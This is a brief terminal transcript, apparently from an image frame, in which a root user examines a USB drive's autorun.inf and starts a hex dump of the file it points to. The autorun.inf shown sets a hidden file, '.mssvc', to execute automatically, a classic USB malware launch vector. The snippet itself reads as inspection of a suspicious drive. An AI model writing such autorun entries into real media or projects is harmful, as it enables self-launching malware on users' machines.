 BASH Shell
Last login: Wed Mar 11 08:52:37 2015 from roissy.foyer.mte.com
root@roissey-2# cat /media/Robi_usb/autorun.inf
[autorun]
open=.mssvc
shellexecute=.mssvc
root@roissey-2# xxd .mssvc